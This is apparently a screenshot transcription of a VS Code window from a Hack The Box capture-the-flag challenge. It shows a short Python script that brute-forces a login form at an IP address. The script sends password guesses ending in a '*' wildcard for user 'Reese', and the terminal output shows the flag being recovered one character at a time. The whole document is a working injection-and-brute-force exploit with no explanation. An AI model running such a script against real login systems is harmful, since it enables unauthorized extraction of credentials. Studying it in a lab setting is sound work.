 File Edit Selection View Go Run Terminal Help bf.py - Visual Studio Code
bf.py
C: > Users > garri > Desktop > bf.py > ...
1 import requests
2
3
4
5 v=""
6
7 myobj = {'username':'Reese','password': 'z'}
8 x = requests.post("http://157.245.41.248:32550/login", data = myobj)
9 print(x.url)
10 a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!#$%&\()+,-./:;<=>?@[\\]^_`{|}
11
12 while True:
13 for p in a:
14 c=v+p
15 myobj = {'username':'Reese','password': c+"*"}
16 x = requests.post("http://157.245.41.248:32550/login", data = myobj)
17 if "failed" not in x.url and x.status_code !=500:
18 v= v + p
19 print(v)
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER Python
PS C:\Users\garri> & C:/Users/ /AppData/Local/Microsoft/WindowsApps/python3.10.exe c:/Users/garri/Desktop/bf.py
http://157.245.41.248:32550/login?message=Authentication%20failed
H
HT
HTB
HTB{
HTB{d
HTB{d1
HTB{d1r
HTB{d1re
HTB{d1rec
HTB{d1rect
0 0 Ln 17, Col 51 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit (windows store)